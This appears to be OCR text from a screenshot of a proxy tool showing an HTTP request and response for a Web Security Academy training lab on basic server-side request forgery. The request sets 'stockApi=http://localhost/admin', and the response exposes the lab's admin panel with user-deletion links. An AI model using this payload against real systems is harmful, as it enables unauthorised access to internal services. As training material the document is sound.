 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a35008f03e5d85682c906b300f80003.web-security-academy.net
3 Cookie: session=otRpLgo3ApFE7lZpMA5oUhIgCNkc6riY
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a35008f03e5d85682c906b300f80003.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a35008f03e5d85682c906b300f80003.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete